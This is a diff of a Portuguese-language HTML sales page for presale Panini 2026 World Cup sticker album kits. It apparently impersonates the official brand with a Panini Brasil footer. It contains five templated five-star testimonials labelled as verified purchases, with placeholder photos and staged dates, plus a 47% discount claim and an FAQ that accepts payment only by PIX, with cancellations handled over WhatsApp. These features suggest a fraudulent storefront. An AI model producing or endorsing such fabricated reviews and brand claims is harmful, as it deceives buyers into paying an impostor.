-                <div style="opacity: 1;">
-                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
-                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
-                          <polyline points="22 4 12 14.01 9 11.01"></polyline>
-                        </svg>
-                      </div>
-                      <div>
-                        <h3 class="text-gray-900 font-bold">Desconto de 47% exclusivo</h3>
-                        <p class="text-gray-500 text-sm">Desconto exclusivo de pré-venda</p>
-                      </div>
-                    </div>
-                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <circle cx="12" cy="12" r="10"></circle>
-                          <polyline points="12 6 12 12 16 14"></polyline>
-                        </svg>
-                      </div>
-                      <div>
-                        <h3 class="text-gray-900 font-bold">Entrega prioritária</h3>
-                        <p class="text-gray-500 text-sm">Receba antes do lançamento oficial</p>
-                      </div>
-                    </div>
-                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
-                        </svg>
-                      </div>
-                      <div>
-                        <h3 class="text-gray-900 font-bold">Produto original Panini</h3>
-                        <p class="text-gray-500 text-sm">Álbum oficial 100% autêntico</p>
-                      </div>
-                    </div>
-                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
-                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                          <rect x="1" y="3" width="15" height="13" rx="2"></rect>
-                          <polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon>
-                          <circle cx="5.5" cy="18.5" r="2.5"></circle>
-                          <circle cx="18.5" cy="18.5" r="2.5"></circle>
-                        </svg>
-                      </div>
-                      <div>
-                        <h3 class="text-gray-900 font-bold">Frete Grátis</h3>
-                        <p class="text-gray-500 text-sm">Entrega grátis para todo o Brasil</p>
-                      </div>
-                    </div>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="" style="opacity: 1;">
-              <div class="flex justify-center gap-6 mb-8 flex-wrap">
-                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
-                    <path d="M9 12l2 2 4-4"></path>
-                  </svg><span class="text-sm">Compra 100% Segura</span></div>
-                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
-                    <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
-                  </svg><span class="text-sm">Dados Protegidos</span></div>
-                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
-                    <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z">
-                    </path>
-                  </svg><span class="text-sm">Produto Original</span></div>
-              </div>
-            </div>
-            <div class="mb-8">
-              <div class="" style="opacity: 1;">
-                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem
-                </h2>
-              </div>
-              <div class="space-y-4" style="opacity: 1;">
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
-                    <div class="flex items-start justify-between mb-3">
-                      <div class="flex items-center space-x-3"><img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg">
-                        <div>
-                          <p class="text-gray-900 font-bold">Carlos Silva</p>
-                          <p class="text-gray-500 text-xs">São Paulo - SP</p>
-                        </div>
-                      </div>
-                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg></div>
-                    </div>
-                    <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
-                    <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes
-                      do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
-                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
-                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
-                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
-                    <div class="flex items-start justify-between mb-3">
-                      <div class="flex items-center space-x-3"><img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg">
-                        <div>
-                          <p class="text-gray-900 font-bold">Amanda Costa</p>
-                          <p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p>
-                        </div>
-                      </div>
-                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg></div>
-                    </div>
-                    <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
-                    <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor
-                      preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
-                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
-                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
-                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
-                    <div class="flex items-start justify-between mb-3">
-                      <div class="flex items-center space-x-3"><img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg">
-                        <div>
-                          <p class="text-gray-900 font-bold">Roberto Almeida</p>
-                          <p class="text-gray-500 text-xs">Belo Horizonte - MG</p>
-                        </div>
-                      </div>
-                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg></div>
-                    </div>
-                    <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
-                    <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio
-                      tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
-                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
-                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
-                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
-                    <div class="flex items-start justify-between mb-3">
-                      <div class="flex items-center space-x-3"><img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg">
-                        <div>
-                          <p class="text-gray-900 font-bold">Fernanda Lima</p>
-                          <p class="text-gray-500 text-xs">Curitiba - PR</p>
-                        </div>
-                      </div>
-                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg></div>
-                    </div>
-                    <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
-                    <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes
-                      consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
-                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
-                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
-                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
-                    <div class="flex items-start justify-between mb-3">
-                      <div class="flex items-center space-x-3"><img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg">
-                        <div>
-                          <p class="text-gray-900 font-bold">Marcos Santos</p>
-                          <p class="text-gray-500 text-xs">Porto Alegre - RS</p>
-                        </div>
-                      </div>
-                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
-                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
-                          </path>
-                        </svg></div>
-                    </div>
-                    <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
-                    <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e
-                      bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
-                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
-                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
-                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="mb-8">
-              <div class="" style="opacity: 1;">
-                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
-              </div>
-              <div class="space-y-3" style="opacity: 1;">
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até
-                        7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por
-                        email assim que o pedido for despachado.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores
-                        oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de
-                        autenticidade.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso escolher quais figurinhas vou receber?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Os pacotes de figurinhas vêm lacrados e são
-                        aleatórios, assim como nas bancas e lojas. Cada pacote contém 5 figurinhas sortidas da coleção
-                        oficial da Copa do Mundo 2026.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">E se eu receber figurinhas repetidas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Isso faz parte da experiência de colecionar! Você
-                        pode trocar com amigos, familiares ou em grupos de colecionadores. E quanto mais pacotes, maior
-                        a chance de completar o álbum mais rápido.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em
-                        todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação
-                        instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado
-                        imediatamente após o pagamento.</div>
-                    </details>
-                  </div>
-                </div>
-                <div style="opacity: 1;">
-                  <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
-                    <details class="group">
-                      <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span><svg class="w-5 h-5 text-gray-500 transition-transform group-open:rotate-180" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7">
-                          </path>
-                        </svg></summary>
-                      <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias
-                        após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo
-                        WhatsApp para solicitar.</div>
-                    </details>
-                  </div>
-                </div>
-              </div>
-            </div>
-            <div class="" style="opacity: 1;">
-              <div class="text-center py-6 border-t border-gray-200">
-                <div class="flex flex-col items-center space-y-4">
-                  <div class="h-14 flex items-center justify-center"><img alt="Panini" class="h-12 md:h-14 w-auto object-contain" src="images/logo-panini-256.png"></div>
-                  <div class="flex items-center justify-center space-x-2"><svg class="w-4 h-4 text-gray-400" fill="none" viewBox="0 0 24 24" stroke="currentColor">
-                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z">
-                      </path>
-                    </svg>
-                    <p class="text-gray-400 text-xs font-medium">Compra 100% Segura</p>
-                  </div>
-                  <p class="text-gray-400 text-[10px] mt-4 leading-relaxed">Panini Brasil Ltda. CNPJ
-                    58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
-                </div>
+              <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-6">
+                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path></svg>
+                  </div>
+                  <div class="flex-1"><h3 class="text-gray-900 font-bold">112 Páginas</h3><p class="text-gray-500 text-sm">O maior álbum já produzido</p></div>
+                </div>
+                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M7 7h10M7 12h10M7 17h10"></path></svg>
+                  </div>
+                  <div class="flex-1"><h3 class="text-gray-900 font-bold">980 Figurinhas</h3><p class="text-gray-500 text-sm">Coleção completa mais extensa</p></div>
+                </div>
+                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
+                  </div>
+                  <div class="flex-1"><h3 class="text-gray-900 font-bold">7 Figurinhas por Pacote</h3><p class="text-gray-500 text-sm">Maior chance de figurinhas cromadas</p></div>
+                </div>
+                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
+                  </div>
+                  <div class="flex-1"><h3 class="text-gray-900 font-bold">48 Seleções</h3><p class="text-gray-500 text-sm">Todas as equipes classificadas</p></div>
+                </div>
+              </div>
+              <div class="bg-gray-50 rounded-xl p-6 border border-gray-200">
+                <h3 class="text-gray-900 font-black text-lg mb-4 text-center">⭐ Edição Histórica</h3>
+                <div class="space-y-2">
+                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Primeira Copa do Mundo com 48 seleções</p></div>
+                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Álbum com 112 páginas - recorde histórico</p></div>
+                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Três países-sede: EUA, Canadá e México</p></div>
+                </div>
+              </div>
+            </div>
+
+            <div class="mb-8">
+              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Por que garantir seu kit agora?</h2>
+              <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
+                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
+                  </div>
+                  <div><h3 class="text-gray-900 font-bold">Desconto de 47% exclusivo</h3><p class="text-gray-500 text-sm">Desconto exclusivo de pré-venda</p></div>
+                </div>
+                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
+                  </div>
+                  <div><h3 class="text-gray-900 font-bold">Entrega prioritária</h3><p class="text-gray-500 text-sm">Receba antes do lançamento oficial</p></div>
+                </div>
+                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
